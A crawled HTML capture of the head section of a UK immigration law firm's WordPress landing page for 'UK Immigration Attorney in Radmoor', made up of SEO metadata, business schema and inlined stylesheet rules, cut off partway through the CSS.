

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.immigrationsolicitorsessex.co.uk/uk-immigration-attorney-in-radmoor/
body_size: 21748
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>UK Immigration Attorney in Radmoor  | Immigration Solicitors Essex</title>
<meta name="description" content="You will find information and resources related to UK Immigration Attorney in Radmoor"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.immigrationsolicitorsessex.co.uk/uk-immigration-attorney-in-radmoor/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="UK Immigration Attorney in Radmoor  | Immigration Solicitors Essex" />
<meta property="og:description" content="You will find information and resources related to UK Immigration Attorney in Radmoor" />
<meta property="og:url" content="https://www.immigrationsolicitorsessex.co.uk/uk-immigration-attorney-in-radmoor/" />
<meta property="og:site_name" content="Immigration Solicitors Essex" />
<meta property="article:publisher" content="https://www.facebook.com/larhdellaw" />
<meta property="article:section" content="Uncategorized" />
<meta property="article:published_time" content="2023-12-06T19:04:30+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="UK Immigration Attorney in Radmoor  | Immigration Solicitors Essex" />
<meta name="twitter:description" content="You will find information and resources related to UK Immigration Attorney in Radmoor" />
<meta name="twitter:site" content="@Larhdellaw" />
<meta name="twitter:creator" content="@Larhdellaw" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.immigrationsolicitorsessex.co.uk/#place","geo":{"@type":"GeoCoordinates","latitude":"51.51447124303743","longitude":" -0.11174605766975848"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=51.51447124303743, -0.11174605766975848","address":{"@type":"PostalAddress","streetAddress":"7 Bell Yard","addressRegion":"London","postalCode":"WC2A 2JR","addressCountry":"UK"}},{"@type":["LegalService","Organization"],"@id":"https://www.immigrationsolicitorsessex.co.uk/#organization","name":"Larhdel Law","url":"https://www.immigrationsolicitorsessex.co.uk","sameAs":["https://www.facebook.com/larhdellaw","https://twitter.com/Larhdellaw"],"email":"lara@legalface.co.uk","address":{"@type":"PostalAddress","streetAddress":"7 Bell Yard","addressRegion":"London","postalCode":"WC2A 2JR","addressCountry":"UK"},"logo":{"@type":"ImageObject","@id":"https://www.immigrationsolicitorsessex.co.uk/#logo","url":"https://www.immigrationsolicitorsessex.co.uk/wp-content/uploads/2017/10/solicitors.png","contentUrl":"https://www.immigrationsolicitorsessex.co.uk/wp-content/uploads/2017/10/solicitors.png","caption":"Immigration Solicitors Essex","inLanguage":"en-US","width":"600","height":"160"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday 09:00-17:00"],"description":"Immigration Solicitors Essex. We are here to help with your immigration worries at Immigration Lawyers Essex\r\n\r\nImmigration Lawyers Essex are immigration experts dealing with clients all over the UK and Overseas. Our Immigration Lawyers have vast immigration law experience, with over 20 years combined experience in UK Immigration Law.\r\n\r\nAside from dealing with Clients all around the UK, we deal with clients from Australia, United States, Africa, Europe, South America and Asia sub continents.\r\n\r\nYou will be introduced to an experienced Immigration Solicitor with more than 10years experience in UK Immigration Law and the Solicitor will deal with you directly from the beginning to the end of your matter.","legalName":"Larhdel Law","location":{"@id":"https://www.immigrationsolicitorsessex.co.uk/#place"},"image":{"@id":"https://www.immigrationsolicitorsessex.co.uk/#logo"},"telephone":"+441516506480"},{"@type":"WebSite","@id":"https://www.immigrationsolicitorsessex.co.uk/#website","url":"https://www.immigrationsolicitorsessex.co.uk","name":"Immigration Solicitors Essex","alternateName":"UK Immigration Lawyers","publisher":{"@id":"https://www.immigrationsolicitorsessex.co.uk/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.immigrationsolicitorsessex.co.uk/wp-content/uploads/2017/10/solicitors.png","url":"https://www.immigrationsolicitorsessex.co.uk/wp-content/uploads/2017/10/solicitors.png","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.immigrationsolicitorsessex.co.uk/uk-immigration-attorney-in-radmoor/#webpage","url":"https://www.immigrationsolicitorsessex.co.uk/uk-immigration-attorney-in-radmoor/","name":"UK Immigration Attorney in Radmoor\u00a0 | Immigration Solicitors Essex","datePublished":"2023-12-06T19:04:30+00:00","dateModified":"2023-12-06T19:04:30+00:00","isPartOf":{"@id":"https://www.immigrationsolicitorsessex.co.uk/#website"},"primaryImageOfPage":{"@id":"https://www.immigrationsolicitorsessex.co.uk/wp-content/uploads/2017/10/solicitors.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.immigrationsolicitorsessex.co.uk/author/admin2017/","name":"admin2017","url":"https://www.immigrationsolicitorsessex.co.uk/author/admin2017/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/2f40a7c392f113e461ffc757a99b2a45245603da13af00bd212d527c81df7c5e?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/2f40a7c392f113e461ffc757a99b2a45245603da13af00bd212d527c81df7c5e?s=96&amp;d=mm&amp;r=g","caption":"admin2017","inLanguage":"en-US"},"worksFor":{"@id":"https://www.immigrationsolicitorsessex.co.uk/#organization"}},{"@type":"BlogPosting","headline":"UK Immigration Attorney in Radmoor\u00a0 | Immigration Solicitors Essex","keywords":"uk immigration attorney in radmoor\u00a0","datePublished":"2023-12-06T19:04:30+00:00","dateModified":"2023-12-06T19:04:30+00:00","author":{"@id":"https://www.immigrationsolicitorsessex.co.uk/author/admin2017/","name":"admin2017"},"publisher":{"@id":"https://www.immigrationsolicitorsessex.co.uk/#organization"},"description":"You will find information and resources related to UK Immigration Attorney in Radmoor","name":"UK Immigration Attorney in Radmoor\u00a0 | Immigration Solicitors Essex","@id":"https://www.immigrationsolicitorsessex.co.uk/uk-immigration-attorney-in-radmoor/#richSnippet","isPartOf":{"@id":"https://www.immigrationsolicitorsessex.co.uk/uk-immigration-attorney-in-radmoor/#webpage"},"image":{"@id":"https://www.immigrationsolicitorsessex.co.uk/wp-content/uploads/2017/10/solicitors.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.immigrationsolicitorsessex.co.uk/uk-immigration-attorney-in-radmoor/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Immigration Solicitors Essex  &raquo; Feed" href="https://www.immigrationsolicitorsessex.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Immigration Solicitors Essex  &raquo; Comments Feed" href="https://www.immigrationsolicitorsessex.co.uk/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.immigrationsolicitorsessex.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.immigrationsolicitorsessex.co.uk%2Fuk-immigration-attorney-in-radmoor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.immigrationsolicitorsessex.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.immigrationsolicitorsessex.co.uk%2Fuk-immigration-attorney-in-radmoor%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='aiko-theme-css' href='https://www.immigrationsolicitorsessex.co.uk/wp-content/themes/aiko/style.css?ver=2.2.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.immigrationsolicitorsessex.co.uk/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.immigrationsolicitorsessex.co.uk/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.immigrationsolicitorsessex.co.uk/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.immigrationsolicitorsessex.co.uk/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: 